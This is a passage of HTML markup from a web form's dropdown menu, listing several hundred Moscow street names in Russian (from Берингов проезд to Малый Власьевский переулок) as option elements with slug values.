							<option value="берингов-проезд">Берингов проезд</option>
							<option value="бескудниковский-бульвар">Бескудниковский бульвар</option>
							<option value="бескудниковский-проезд">Бескудниковский проезд</option>
							<option value="улица-бестужевых">Улица Бестужевых </option>
							<option value="улица-бехтерева">Улица Бехтерева </option>
							<option value="улица-бибиревская">Улица Бибиревская </option>
							<option value="улица-библиотечная">Улица Библиотечная </option>
							<option value="улица-бирюлевская">Улица Бирюлевская </option>
							<option value="благовещенский-переулок">Благовещенский переулок</option>
							<option value="улица-бобруйская">Улица Бобруйская </option>
							<option value="улица-богданова">Улица Богданова </option>
							<option value="улица-богородский-вал">Улица Богородский Вал </option>
							<option value="богословский-переулок">Богословский переулок</option>
							<option value="улица-боженко">Улица Боженко </option>
							<option value="улица-бойцовая">Улица Бойцовая </option>
							<option value="улица-болотниковская">Улица Болотниковская </option>
							<option value="улица-большая-академическая">Улица Большая Академическая </option>
							<option value="улица-большая-андроньевская">Улица Большая Андроньевская </option>
							<option value="улица-большая-бронная">Улица Большая Бронная </option>
							<option value="улица-большая-грузинская">Улица Большая Грузинская </option>
							<option value="улица-большая-декабрьская">Улица Большая Декабрьская </option>
							<option value="улица-большая-дмитровка">Улица Большая Дмитровка </option>
							<option value="улица-большая-дорогомиловская">Улица Большая Дорогомиловская </option>
							<option value="улица-большая-калитниковская">Улица Большая Калитниковская </option>
							<option value="улица-большая-косинская">Улица Большая Косинская </option>
							<option value="улица-большая-марфинская">Улица Большая Марфинская </option>
							<option value="улица-большая-марьинская">Улица Большая Марьинская </option>
							<option value="улица-большая-молчановка">Улица Большая Молчановка </option>
							<option value="улица-большая-набережная">Улица Большая Набережная </option>
							<option value="улица-большая-никитская">Улица Большая Никитская </option>
							<option value="улица-большая-ордынка">Улица Большая Ордынка </option>
							<option value="улица-большая-остроумовская">Улица Большая Остроумовская </option>
							<option value="улица-большая-очаковская">Улица Большая Очаковская </option>
							<option value="улица-большая-переяславская">Улица Большая Переяславская </option>
							<option value="улица-большая-пионерская">Улица Большая Пионерская </option>
							<option value="улица-большая-пироговская">Улица Большая Пироговская </option>
							<option value="улица-большая-полянка">Улица Большая Полянка </option>
							<option value="улица-большая-почтовая">Улица Большая Почтовая </option>
							<option value="улица-большая-садовая">Улица Большая Садовая </option>
							<option value="улица-большая-семеновская">Улица Большая Семеновская </option>
							<option value="улица-большая-серпуховская">Улица Большая Серпуховская </option>
							<option value="улица-большая-спасская">Улица Большая Спасская </option>
							<option value="большая-сухаревская-площадь">Большая Сухаревская площадь</option>
							<option value="улица-большая-татарская">Улица Большая Татарская </option>
							<option value="улица-большая-тульская">Улица Большая Тульская </option>
							<option value="улица-большая-филевская">Улица Большая Филевская </option>
							<option value="улица-большая-черемушкинская">Улица Большая Черемушкинская </option>
							<option value="улица-большая-черкизовская">Улица Большая Черкизовская </option>
							<option value="улица-большая-юшуньская">Улица Большая Юшуньская </option>
							<option value="улица-большая-якиманка">Улица Большая Якиманка </option>
							<option value="улица-большие-каменщики">Улица Большие Каменщики </option>
							<option value="большой-афанасьевский-переулок">Большой Афанасьевский переулок</option>
							<option value="большой-гнездниковский-переулок">Большой Гнездниковский переулок</option>
							<option value="большой-златоустинский-переулок">Большой Златоустинский переулок</option>
							<option value="большой-казенный-переулок">Большой Казенный переулок</option>
							<option value="большой-козихинский-переулок">Большой Козихинский переулок</option>
							<option value="большой-кондратьевский-переулок">Большой Кондратьевский переулок</option>
							<option value="большой-коптевский-проезд">Большой Коптевский проезд</option>
							<option value="большой-купавенский-проезд">Большой Купавенский проезд</option>
							<option value="большой-николопесковский-переулок">Большой Николопесковский переулок</option>
							<option value="большой-рогожский-переулок">Большой Рогожский переулок</option>
							<option value="большой-саввинский-переулок">Большой Саввинский переулок</option>
							<option value="большой-сухаревский-переулок">Большой Сухаревский переулок</option>
							<option value="большой-тишинский-переулок">Большой Тишинский переулок</option>
							<option value="большой-черкасский-переулок">Большой Черкасский переулок</option>
							<option value="улица-бориса-галушкина">Улица Бориса Галушкина </option>
							<option value="улица-бориса-жигуленкова">Улица Бориса Жигуленкова </option>
							<option value="улица-борисовская">Улица Борисовская </option>
							<option value="улица-борисовские-пруды">Улица Борисовские Пруды </option>
							<option value="борисовский-проезд">Борисовский проезд</option>
							<option value="улица-боровая">Улица Боровая </option>
							<option value="боровский-проезд">Боровский проезд</option>
							<option value="боровское-шоссе">Боровское шоссе</option>
							<option value="улица-ботаническая">Улица Ботаническая </option>
							<option value="ботанический-переулок">Ботанический переулок</option>
							<option value="улица-бочкова">Улица Бочкова </option>
							<option value="улица-братеевская">Улица Братеевская </option>
							<option value="улица-братиславская">Улица Братиславская </option>
							<option value="улица-братская">Улица Братская </option>
							<option value="брюсов-переулок">Брюсов переулок</option>
							<option value="улица-брянская">Улица Брянская </option>
							<option value="будайский-проезд">Будайский проезд</option>
							<option value="буденного-проспект">Буденного проспект</option>
							<option value="улица-булатниковская">Улица Булатниковская </option>
							<option value="булатниковский-проезд">Булатниковский проезд</option>
							<option value="улица-буракова">Улица Буракова </option>
							<option value="улица-бусиновская-горка">Улица Бусиновская Горка </option>
							<option value="улица-бутлерова">Улица Бутлерова </option>
							<option value="улица-бутырская">Улица Бутырская </option>
							<option value="улица-бутырский-вал">Улица Бутырский Вал </option>
							<option value="улица-вавилова">Улица Вавилова </option>
							<option value="улица-вагоноремонтная">Улица Вагоноремонтная </option>
							<option value="валдайский-проезд">Валдайский проезд</option>
							<option value="улица-валовая">Улица Валовая </option>
							<option value="варсонофьевский-переулок">Варсонофьевский переулок</option>
							<option value="варшавское-шоссе">Варшавское шоссе</option>
							<option value="улица-василисы-кожиной">Улица Василисы Кожиной </option>
							<option value="улица-василия-петушкова">Улица Василия Петушкова </option>
							<option value="улица-васильевская">Улица Васильевская </option>
							<option value="улица-васильцовский-стан">Улица Васильцовский Стан </option>
							<option value="васнецова-переулок">Васнецова переулок</option>
							<option value="улица-ватутина">Улица Ватутина </option>
							<option value="улица-введенского">Улица Введенского </option>
							<option value="улица-веерная">Улица Веерная </option>
							<option value="улица-вековая">Улица Вековая </option>
							<option value="улица-велозаводская">Улица Велозаводская </option>
							<option value="улица-веневская">Улица Веневская </option>
							<option value="улица-вересаева">Улица Вересаева </option>
							<option value="улица-вересковая">Улица Вересковая </option>
							<option value="улица-верземнека">Улица Верземнека </option>
							<option value="вернадского-проспект">Вернадского проспект</option>
							<option value="улица-верхние-поля">Улица Верхние Поля </option>
							<option value="улица-верхняя-красносельская">Улица Верхняя Красносельская </option>
							<option value="улица-верхняя-масловка">Улица Верхняя Масловка </option>
							<option value="улица-верхняя-первомайская">Улица Верхняя Первомайская </option>
							<option value="улица-верхняя-радищевская">Улица Верхняя Радищевская </option>
							<option value="улица-верхняя-сыромятническая">Улица Верхняя Сыромятническая </option>
							<option value="улица-верхняя-хохловка">Улица Верхняя Хохловка </option>
							<option value="улица-верхняя">Улица Верхняя </option>
							<option value="улица-верхоянская">Улица Верхоянская </option>
							<option value="улица-веры-волошиной">Улица Веры Волошиной </option>
							<option value="улица-веселая">Улица Веселая </option>
							<option value="улица-весенняя">Улица Весенняя </option>
							<option value="улица-вешних-вод">Улица Вешних Вод </option>
							<option value="улица-вешняковская">Улица Вешняковская </option>
							<option value="улица-викторенко">Улица Викторенко </option>
							<option value="улица-вилиса-лациса">Улица Вилиса Лациса </option>
							<option value="улица-вильнюсская">Улица Вильнюсская </option>
							<option value="улица-винницкая">Улица Винницкая </option>
							<option value="улица-винокурова">Улица Винокурова </option>
							<option value="улица-витебская">Улица Витебская </option>
							<option value="улица-вишневая">Улица Вишневая </option>
							<option value="вишняковский-переулок">Вишняковский переулок</option>
							<option value="вознесенский-переулок">Вознесенский переулок</option>
							<option value="улица-вокзальная">Улица Вокзальная </option>
							<option value="волгоградский-проспект">Волгоградский проспект</option>
							<option value="волжский-бульвар">Волжский бульвар</option>
							<option value="волков-переулок">Волков переулок</option>
							<option value="вологодский-проезд">Вологодский проезд</option>
							<option value="волоколамский-проезд">Волоколамский проезд</option>
							<option value="волоколамское-шоссе">Волоколамское шоссе</option>
							<option value="улица-волочаевская">Улица Волочаевская </option>
							<option value="улица-волхонка">Улица Волхонка </option>
							<option value="улица-волынская">Улица Волынская </option>
							<option value="улица-вольная">Улица Вольная </option>
							<option value="улица-воронежская">Улица Воронежская </option>
							<option value="улица-воронцовская">Улица Воронцовская </option>
							<option value="улица-воронцовские-пруды">Улица Воронцовские Пруды </option>
							<option value="воронцовский-переулок">Воронцовский переулок</option>
							<option value="воротниковский-переулок">Воротниковский переулок</option>
							<option value="улица-воротынская">Улица Воротынская </option>
							<option value="улица-восточная">Улица Восточная </option>
							<option value="улица-вострухина">Улица Вострухина </option>
							<option value="востряковский-проезд">Востряковский проезд</option>
							<option value="врачебный-проезд">Врачебный проезд</option>
							<option value="улица-врубеля">Улица Врубеля </option>
							<option value="вспольный-переулок">Вспольный переулок</option>
							<option value="улица-вучетича">Улица Вучетича </option>
							<option value="выползов-переулок">Выползов переулок</option>
							<option value="улица-высокая">Улица Высокая </option>
							<option value="высоковольтный-проезд">Высоковольтный проезд</option>
							<option value="улица-вяземская">Улица Вяземская </option>
							<option value="улица-вятская">Улица Вятская </option>
							<option value="улица-габричевского">Улица Габричевского </option>
							<option value="улица-гаврикова">Улица Гаврикова </option>
							<option value="гагаринский-переулок">Гагаринский переулок</option>
							<option value="газетный-переулок">Газетный переулок</option>
							<option value="улица-газопровод">Улица Газопровод </option>
							<option value="улица-гамалеи">Улица Гамалеи </option>
							<option value="улица-гарибальди">Улица Гарибальди </option>
							<option value="улица-гастелло">Улица Гастелло </option>
							<option value="улица-гашека">Улица Гашека </option>
							<option value="улица-гвардейская">Улица Гвардейская </option>
							<option value="улица-генерала-антонова">Улица Генерала Антонова </option>
							<option value="улица-генерала-белобородова">Улица Генерала Белобородова </option>
							<option value="улица-генерала-белова">Улица Генерала Белова </option>
							<option value="улица-генерала-глаголева">Улица Генерала Глаголева </option>
							<option value="улица-генерала-ермолова">Улица Генерала Ермолова </option>
							<option value="генерала-карбышева-бульвар">Генерала Карбышева бульвар</option>
							<option value="улица-генерала-кузнецова">Улица Генерала Кузнецова </option>
							<option value="улица-генерала-рычагова">Улица Генерала Рычагова </option>
							<option value="улица-генерала-тюленева">Улица Генерала Тюленева </option>
							<option value="улица-герасима-курина">Улица Герасима Курина </option>
							<option value="улица-героев-панфиловцев">Улица Героев - Панфиловцев </option>
							<option value="улица-гиляровского">Улица Гиляровского </option>
							<option value="улица-главмосстроя">Улица Главмосстроя </option>
							<option value="улица-главная">Улица Главная </option>
							<option value="улица-глебовская">Улица Глебовская </option>
							<option value="улица-говорова">Улица Говорова </option>
							<option value="гоголевский-бульвар">Гоголевский бульвар</option>
							<option value="улица-гоголя">Улица Гоголя </option>
							<option value="улица-годовикова">Улица Годовикова </option>
							<option value="улица-головачева">Улица Головачева </option>
							<option value="головинское-шоссе">Головинское шоссе</option>
							<option value="улица-голубинская">Улица Голубинская </option>
							<option value="улица-гончарная">Улица Гончарная </option>
							<option value="гончарный-проезд">Гончарный проезд</option>
							<option value="улица-гончарова">Улица Гончарова </option>
							<option value="улица-горбунова">Улица Горбунова </option>
							<option value="улица-городецкая">Улица Городецкая </option>
							<option value="улица-городская">Улица Городская </option>
							<option value="гороховский-переулок">Гороховский переулок</option>
							<option value="улица-горчакова">Улица Горчакова </option>
							<option value="улица-горшина">Улица Горшина </option>
							<option value="улица-госпитальный-вал">Улица Госпитальный Вал </option>
							<option value="улица-гостиничная">Улица Гостиничная </option>
							<option value="гостиничный-проезд">Гостиничный проезд</option>
							<option value="улица-грайвороновская">Улица Грайвороновская </option>
							<option value="улица-грекова">Улица Грекова </option>
							<option value="улица-гризодубовой">Улица Гризодубовой </option>
							<option value="улица-гримау">Улица Гримау </option>
							<option value="улица-грина">Улица Грина </option>
							<option value="улица-гришина">Улица Гришина </option>
							<option value="улица-гродненская">Улица Гродненская </option>
							<option value="грохольский-переулок">Грохольский переулок</option>
							<option value="улица-грузинский-вал">Улица Грузинский Вал </option>
							<option value="грузинский-переулок">Грузинский переулок</option>
							<option value="гурьевский-проезд">Гурьевский проезд</option>
							<option value="улица-гурьянова">Улица Гурьянова </option>
							<option value="улица-давыдковская">Улица Давыдковская </option>
							<option value="давыдовский-переулок">Давыдовский переулок</option>
							<option value="даев-переулок">Даев переулок</option>
							<option value="даниловская-набережная">Даниловская набережная</option>
							<option value="улица-девятая-рота">Улица Девятая Рота </option>
							<option value="улица-дегунинская">Улица Дегунинская </option>
							<option value="дежнева-проезд">Дежнева проезд</option>
							<option value="улица-декабристов">Улица Декабристов </option>
							<option value="улица-делегатская">Улица Делегатская </option>
							<option value="улица-демьяна-бедного">Улица Демьяна Бедного </option>
							<option value="улица-дениса-давыдова">Улица Дениса Давыдова </option>
							<option value="дербеневская-набережная">Дербеневская набережная</option>
							<option value="улица-дербеневская">Улица Дербеневская </option>
							<option value="улица-динамовская">Улица Динамовская </option>
							<option value="улица-дмитриевского">Улица Дмитриевского </option>
							<option value="дмитрия-донского-бульвар">Дмитрия Донского бульвар</option>
							<option value="улица-дмитрия-ульянова">Улица Дмитрия Ульянова </option>
							<option value="дмитровский-проезд">Дмитровский проезд</option>
							<option value="дмитровское-шоссе">Дмитровское шоссе</option>
							<option value="улица-днепропетровская">Улица Днепропетровская </option>
							<option value="улица-добролюбова">Улица Добролюбова </option>
							<option value="улица-доброслободская">Улица Доброслободская </option>
							<option value="улица-доватора">Улица Доватора </option>
							<option value="улица-довженко">Улица Довженко </option>
							<option value="улица-докукина">Улица Докукина </option>
							<option value="докучаев-переулок">Докучаев переулок</option>
							<option value="улица-долгопрудная">Улица Долгопрудная </option>
							<option value="улица-долгоруковская">Улица Долгоруковская </option>
							<option value="улица-домодедовская">Улица Домодедовская </option>
							<option value="донелайтиса-проезд">Донелайтиса проезд</option>
							<option value="улица-донецкая">Улица Донецкая </option>
							<option value="улица-донская">Улица Донская </option>
							<option value="улица-дорогобужская">Улица Дорогобужская </option>
							<option value="улица-дорожная">Улица Дорожная </option>
							<option value="досфлота-проезд">Досфлота проезд</option>
							<option value="улица-дружбы">Улица Дружбы </option>
							<option value="улица-дружинниковская">Улица Дружинниковская </option>
							<option value="улица-дубининская">Улица Дубининская </option>
							<option value="улица-дубки">Улица Дубки </option>
							<option value="улица-дубнинская">Улица Дубнинская </option>
							<option value="улица-дубравная">Улица Дубравная </option>
							<option value="улица-дунаевского">Улица Дунаевского </option>
							<option value="дурасовский-переулок">Дурасовский переулок</option>
							<option value="духовской-переулок">Духовской переулок</option>
							<option value="улица-душинская">Улица Душинская </option>
							<option value="улица-дыбенко">Улица Дыбенко </option>
							<option value="европы-площадь">Европы площадь</option>
							<option value="улица-егерская">Улица Егерская </option>
							<option value="улица-егора-абакумова">Улица Егора Абакумова </option>
							<option value="улица-егорьевская">Улица Егорьевская </option>
							<option value="улица-екатерины-будановой">Улица Екатерины Будановой </option>
							<option value="улица-елецкая">Улица Елецкая </option>
							<option value="улица-ельнинская">Улица Ельнинская </option>
							<option value="улица-енисейская">Улица Енисейская </option>
							<option value="улица-ереванская">Улица Ереванская </option>
							<option value="ермолаевский-переулок">Ермолаевский переулок</option>
							<option value="есенинский-бульвар">Есенинский бульвар</option>
							<option value="улица-ефремова">Улица Ефремова </option>
							<option value="улица-жебрунова">Улица Жебрунова </option>
							<option value="улица-железнодорожная">Улица Железнодорожная </option>
							<option value="жемчуговой-аллея">Жемчуговой аллея</option>
							<option value="улица-живописная">Улица Живописная </option>
							<option value="улица-жигулевская">Улица Жигулевская </option>
							<option value="улица-житная">Улица Житная </option>
							<option value="улица-жуковского">Улица Жуковского </option>
							<option value="жулебинский-бульвар">Жулебинский бульвар</option>
							<option value="завода-серп-и-молот-проезд">Завода Серп и Молот проезд</option>
							<option value="улица-заводская">Улица Заводская </option>
							<option value="загородное-шоссе">Загородное шоссе</option>
							<option value="загорского-проезд">Загорского проезд</option>
							<option value="улица-загорьевская">Улица Загорьевская </option>
							<option value="загорьевский-проезд">Загорьевский проезд</option>
							<option value="задонский-проезд">Задонский проезд</option>
							<option value="улица-заморенова">Улица Заморенова </option>
							<option value="улица-заповедная">Улица Заповедная </option>
							<option value="улица-запорожская">Улица Запорожская </option>
							<option value="улица-зарайская">Улица Зарайская </option>
							<option value="заревый-проезд">Заревый проезд</option>
							<option value="улица-заречная">Улица Заречная </option>
							<option value="улица-затонная">Улица Затонная </option>
							<option value="улица-зацепа">Улица Зацепа </option>
							<option value="улица-зацепский-вал">Улица Зацепский Вал </option>
							<option value="звездный-бульвар">Звездный бульвар</option>
							<option value="звенигородское-шоссе">Звенигородское шоссе</option>
							<option value="улица-зеленая">Улица Зеленая </option>
							<option value="улица-зеленоградская">Улица Зеленоградская </option>
							<option value="улица-зеленодольская">Улица Зеленодольская </option>
							<option value="зеленый-проспект">Зеленый проспект</option>
							<option value="зельев-переулок">Зельев переулок</option>
							<option value="земляной-вал-площадь">Земляной Вал площадь</option>
							<option value="улица-земляной-вал">Улица Земляной Вал </option>
							<option value="улица-знаменская">Улица Знаменская </option>
							<option value="улица-знаменские-садки">Улица Знаменские Садки </option>
							<option value="улица-зои-и-александра-космодемьянских">Улица Зои и Александра Космодемьянских </option>
							<option value="улица-зональная">Улица Зональная </option>
							<option value="улица-зоологическая">Улица Зоологическая </option>
							<option value="улица-зорге">Улица Зорге </option>
							<option value="зубовский-бульвар">Зубовский бульвар</option>
							<option value="зубовский-проезд">Зубовский проезд</option>
							<option value="улица-зюзинская">Улица Зюзинская </option>
							<option value="улица-ибрагимова">Улица Ибрагимова </option>
							<option value="улица-ивана-бабушкина">Улица Ивана Бабушкина </option>
							<option value="улица-ивана-сусанина">Улица Ивана Сусанина </option>
							<option value="улица-ивана-франко">Улица Ивана Франко </option>
							<option value="улица-ивантеевская">Улица Ивантеевская </option>
							<option value="игарский-проезд">Игарский проезд</option>
							<option value="улица-игральная">Улица Игральная </option>
							<option value="улица-иерусалимская">Улица Иерусалимская </option>
							<option value="измайловский-бульвар">Измайловский бульвар</option>
							<option value="измайловский-проезд">Измайловский проезд</option>
							<option value="измайловский-проспект">Измайловский проспект</option>
							<option value="измайловское-шоссе">Измайловское шоссе</option>
							<option value="улица-изумрудная">Улица Изумрудная </option>
							<option value="улица-изюмская">Улица Изюмская </option>
							<option value="улица-илимская">Улица Илимская </option>
							<option value="улица-инессы-арманд">Улица Инессы Арманд </option>
							<option value="улица-инженерная">Улица Инженерная </option>
							<option value="улица-инициативная">Улица Инициативная </option>
							<option value="улица-ирины-левченко">Улица Ирины Левченко </option>
							<option value="улица-исаковского">Улица Исаковского </option>
							<option value="улица-истринская">Улица Истринская </option>
							<option value="кавказский-бульвар">Кавказский бульвар</option>
							<option value="кадомцева-проезд">Кадомцева проезд</option>
							<option value="улица-кадырова">Улица Кадырова </option>
							<option value="улица-казакова">Улица Казакова </option>
							<option value="казарменный-переулок">Казарменный переулок</option>
							<option value="улица-каланчевская">Улица Каланчевская </option>
							<option value="улица-калибровская">Улица Калибровская </option>
							<option value="улица-калинина">Улица Калинина </option>
							<option value="калошин-переулок">Калошин переулок</option>
							<option value="улица-каманина">Улица Каманина </option>
							<option value="камергерский-переулок">Камергерский переулок</option>
							<option value="улица-камчатская">Улица Камчатская </option>
							<option value="улица-кантемировская">Улица Кантемировская </option>
							<option value="карамзина-проезд">Карамзина проезд</option>
							<option value="карамышевская-набережная">Карамышевская набережная</option>
							<option value="улица-каргопольская">Улица Каргопольская </option>
							<option value="карельский-бульвар">Карельский бульвар</option>
							<option value="улица-каретный-ряд">Улица Каретный Ряд </option>
							<option value="карманицкий-переулок">Карманицкий переулок</option>
							<option value="улица-касаткина">Улица Касаткина </option>
							<option value="улица-касимовская">Улица Касимовская </option>
							<option value="улица-каспийская">Улица Каспийская </option>
							<option value="улица-кастанаевская">Улица Кастанаевская </option>
							<option value="улица-каховка">Улица Каховка </option>
							<option value="улица-кашенкин-луг">Улица Кашенкин Луг </option>
							<option value="каширский-проезд">Каширский проезд</option>
							<option value="каширское-шоссе">Каширское шоссе</option>
							<option value="улица-кедрова">Улица Кедрова </option>
							<option value="керамический-проезд">Керамический проезд</option>
							<option value="улица-керченская">Улица Керченская </option>
							<option value="улица-кетчерская">Улица Кетчерская </option>
							<option value="улица-кибальчича">Улица Кибальчича </option>
							<option value="улица-киевская">Улица Киевская </option>
							<option value="кирова-проезд">Кирова проезд</option>
							<option value="улица-кирова">Улица Кирова </option>
							<option value="улица-кировоградская">Улица Кировоградская </option>
							<option value="кировоградский-проезд">Кировоградский проезд</option>
							<option value="улица-кирпичная">Улица Кирпичная </option>
							<option value="улица-клары-цеткин">Улица Клары Цеткин </option>
							<option value="кленовый-бульвар">Кленовый бульвар</option>
							<option value="улица-климашкина">Улица Климашкина </option>
							<option value="климентовский-переулок">Климентовский переулок</option>
							<option value="улица-клинская">Улица Клинская </option>
							<option value="улица-ключевая">Улица Ключевая </option>
							<option value="улица-клязьминская">Улица Клязьминская </option>
							<option value="ковров-переулок">Ковров переулок</option>
							<option value="улица-кожевническая">Улица Кожевническая </option>
							<option value="козицкий-переулок">Козицкий переулок</option>
							<option value="улица-коктебельская">Улица Коктебельская </option>
							<option value="колодезный-переулок">Колодезный переулок</option>
							<option value="коломенская-набережная">Коломенская набережная</option>
							<option value="улица-коломенская">Улица Коломенская </option>
							<option value="коломенский-проезд">Коломенский проезд</option>
							<option value="улица-колпакова">Улица Колпакова </option>
							<option value="улица-кольская">Улица Кольская </option>
							<option value="улица-коминтерна">Улица Коминтерна </option>
							<option value="улица-комсомольская">Улица Комсомольская </option>
							<option value="комсомольский-проспект">Комсомольский проспект</option>
							<option value="конаковский-проезд">Конаковский проезд</option>
							<option value="улица-кондратюка">Улица Кондратюка </option>
							<option value="улица-коненкова">Улица Коненкова </option>
							<option value="улица-коновалова">Улица Коновалова </option>
							<option value="улица-константина-федина">Улица Константина Федина </option>
							<option value="улица-константинова">Улица Константинова </option>
							<option value="улица-кооперативная">Улица Кооперативная </option>
							<option value="улица-коптевская">Улица Коптевская </option>
							<option value="коптевский-бульвар">Коптевский бульвар</option>
							<option value="улица-корнейчука">Улица Корнейчука </option>
							<option value="улица-коровий-вал">Улица Коровий Вал </option>
							<option value="коровинское-шоссе">Коровинское шоссе</option>
							<option value="улица-короленко">Улица Короленко </option>
							<option value="улица-косинская">Улица Косинская </option>
							<option value="космодамианская-набережная">Космодамианская набережная</option>
							<option value="улица-космонавта-волкова">Улица Космонавта Волкова </option>
							<option value="улица-космонавтов">Улица Космонавтов </option>
							<option value="улица-костикова">Улица Костикова </option>
							<option value="улица-костромская">Улица Костромская </option>
							<option value="улица-костякова">Улица Костякова </option>
							<option value="костянский-переулок">Костянский переулок</option>
							<option value="улица-косыгина">Улица Косыгина </option>
							<option value="котельническая-набережная">Котельническая набережная</option>
							<option value="улица-коцюбинского">Улица Коцюбинского </option>
							<option value="кочновский-проезд">Кочновский проезд</option>
							<option value="улица-кошкина">Улица Кошкина </option>
							<option value="улица-коштоянца">Улица Коштоянца </option>
							<option value="улица-кравченко">Улица Кравченко </option>
							<option value="улица-красина">Улица Красина </option>
							<option value="улица-красная-пресня">Улица Красная Пресня </option>
							<option value="улица-красноармейская">Улица Красноармейская </option>
							<option value="улица-краснобогатырская">Улица Краснобогатырская </option>
							<option value="красногвардейский-бульвар">Красногвардейский бульвар</option>
							<option value="улица-красного-маяка">Улица Красного Маяка </option>
							<option value="улица-краснодарская">Улица Краснодарская </option>
							<option value="улица-краснодонская">Улица Краснодонская </option>
							<option value="улица-красноказарменная">Улица Красноказарменная </option>
							<option value="улица-краснополянская">Улица Краснополянская </option>
							<option value="краснопресненская-набережная">Краснопресненская набережная</option>
							<option value="улица-краснопролетарская">Улица Краснопролетарская </option>
							<option value="улица-краснопрудная">Улица Краснопрудная </option>
							<option value="красностуденческий-проезд">Красностуденческий проезд</option>
							<option value="краснохолмская-набережная">Краснохолмская набережная</option>
							<option value="улица-красноярская">Улица Красноярская </option>
							<option value="улица-красный-казанец">Улица Красный Казанец </option>
							<option value="улица-красных-зорь">Улица Красных Зорь </option>
							<option value="улица-кременчугская">Улица Кременчугская </option>
							<option value="улица-кржижановского">Улица Кржижановского </option>
							<option value="кривоколенный-переулок">Кривоколенный переулок</option>
							<option value="улица-криворожская">Улица Криворожская </option>
							<option value="кронштадтский-бульвар">Кронштадтский бульвар</option>
							<option value="кропоткинский-переулок">Кропоткинский переулок</option>
							<option value="улица-крупской">Улица Крупской </option>
							<option value="крутицкая-набережная">Крутицкая набережная</option>
							<option value="улица-крутицкий-вал">Улица Крутицкий Вал </option>
							<option value="улица-крылатская">Улица Крылатская </option>
							<option value="улица-крылатские-холмы">Улица Крылатские Холмы </option>
							<option value="улица-крымский-вал">Улица Крымский Вал </option>
							<option value="улица-кубанская">Улица Кубанская </option>
							<option value="улица-кубинка">Улица Кубинка </option>
							<option value="кудринская-площадь">Кудринская площадь</option>
							<option value="улица-кузнецкий-мост">Улица Кузнецкий Мост </option>
							<option value="улица-кузьминская">Улица Кузьминская </option>
							<option value="улица-кулакова">Улица Кулакова </option>
							<option value="улица-куликовская">Улица Куликовская </option>
							<option value="улица-кунцевская">Улица Кунцевская </option>
							<option value="улица-курганская">Улица Курганская </option>
							<option value="куркинское-шоссе">Куркинское шоссе</option>
							<option value="улица-кусковская">Улица Кусковская </option>
							<option value="улица-кустанайская">Улица Кустанайская </option>
							<option value="улица-кутузова">Улица Кутузова </option>
							<option value="кутузовский-проезд">Кутузовский проезд</option>
							<option value="кутузовский-проспект">Кутузовский проспект</option>
							<option value="улица-куусинена">Улица Куусинена </option>
							<option value="улица-кухмистерова">Улица Кухмистерова </option>
							<option value="улица-лавочкина">Улица Лавочкина </option>
							<option value="лаврушинский-переулок">Лаврушинский переулок</option>
							<option value="улица-ладожская">Улица Ладожская </option>
							<option value="улица-лазо">Улица Лазо </option>
							<option value="лазоревый-проезд">Лазоревый проезд</option>
							<option value="улица-ландышевая">Улица Ландышевая </option>
							<option value="улица-лебедянская">Улица Лебедянская </option>
							<option value="улица-левобережная">Улица Левобережная </option>
							<option value="улица-ленина">Улица Ленина </option>
							<option value="ленинградский-проспект">Ленинградский проспект</option>
							<option value="ленинградское-шоссе">Ленинградское шоссе</option>
							<option value="улица-ленинская-слобода">Улица Ленинская Слобода </option>
							<option value="ленинский-проспект">Ленинский проспект</option>
							<option value="улица-ленская">Улица Ленская </option>
							<option value="леонтьевский-переулок">Леонтьевский переулок</option>
							<option value="лермонтовский-проспект">Лермонтовский проспект</option>
							<option value="улица-лескова">Улица Лескова </option>
							<option value="улица-лесная">Улица Лесная </option>
							<option value="улица-лестева">Улица Лестева </option>
							<option value="улица-летная">Улица Летная </option>
							<option value="улица-летчика-бабушкина">Улица Летчика Бабушкина </option>
							<option value="улица-лефортовский-вал">Улица Лефортовский Вал </option>
							<option value="улица-лечебная">Улица Лечебная </option>
							<option value="улица-лизы-чайкиной">Улица Лизы Чайкиной </option>
							<option value="улица-липецкая">Улица Липецкая </option>
							<option value="улица-литвина-седого">Улица Литвина - Седого </option>
							<option value="литовский-бульвар">Литовский бульвар</option>
							<option value="улица-лихоборские-бугры">Улица Лихоборские Бугры </option>
							<option value="улица-лобанова">Улица Лобанова </option>
							<option value="улица-лобачевского">Улица Лобачевского </option>
							<option value="улица-лобненская">Улица Лобненская </option>
							<option value="улица-лодочная">Улица Лодочная </option>
							<option value="локомотивный-проезд">Локомотивный проезд</option>
							<option value="ломоносовский-проспект">Ломоносовский проспект</option>
							<option value="улица-лонгиновская">Улица Лонгиновская </option>
							<option value="улица-лосевская">Улица Лосевская </option>
							<option value="лубянский-проезд">Лубянский проезд</option>
							<option value="улица-луганская">Улица Луганская </option>
							<option value="луговой-проезд">Луговой проезд</option>
							<option value="улица-лукинская">Улица Лукинская </option>
							<option value="улица-лухмановская">Улица Лухмановская </option>
							<option value="улица-льва-толстого">Улица Льва Толстого </option>
							<option value="улица-люблинская">Улица Люблинская </option>
							<option value="улица-люсиновская">Улица Люсиновская </option>
							<option value="лялин-переулок">Лялин переулок</option>
							<option value="улица-ляпидевского">Улица Ляпидевского </option>
							<option value="улица-магаданская">Улица Магаданская </option>
							<option value="улица-магнитогорская">Улица Магнитогорская </option>
							<option value="улица-маевок">Улица Маевок </option>
							<option value="улица-макаренко">Улица Макаренко </option>
							<option value="улица-маковского">Улица Маковского </option>
							<option value="улица-малахитовая">Улица Малахитовая </option>
							<option value="улица-малая-ботаническая">Улица Малая Ботаническая </option>
							<option value="улица-малая-бронная">Улица Малая Бронная </option>
							<option value="улица-малая-грузинская">Улица Малая Грузинская </option>
							<option value="улица-малая-дмитровка">Улица Малая Дмитровка </option>
							<option value="улица-малая-калитниковская">Улица Малая Калитниковская </option>
							<option value="улица-малая-набережная">Улица Малая Набережная </option>
							<option value="улица-малая-никитская">Улица Малая Никитская </option>
							<option value="улица-малая-ордынка">Улица Малая Ордынка </option>
							<option value="улица-малая-пироговская">Улица Малая Пироговская </option>
							<option value="улица-малая-полянка">Улица Малая Полянка </option>
							<option value="улица-малая-почтовая">Улица Малая Почтовая </option>
							<option value="улица-малая-семеновская">Улица Малая Семеновская </option>
							<option value="малая-сухаревская-площадь">Малая Сухаревская площадь</option>
							<option value="улица-малая-тульская">Улица Малая Тульская </option>
							<option value="улица-малая-филевская">Улица Малая Филевская </option>
							<option value="улица-малая-черкизовская">Улица Малая Черкизовская </option>
							<option value="улица-малая-юшуньская">Улица Малая Юшуньская </option>
							<option value="улица-маленковская">Улица Маленковская </option>
							<option value="улица-маломосковская">Улица Маломосковская </option>
							<option value="улица-малыгина">Улица Малыгина </option>
							<option value="малый-власьевский-переулок">Малый Власьевский переулок</option>
